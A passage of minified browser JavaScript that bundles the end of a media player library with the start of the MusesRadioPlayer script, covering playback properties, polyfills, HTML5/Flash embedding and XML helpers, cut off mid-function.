                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
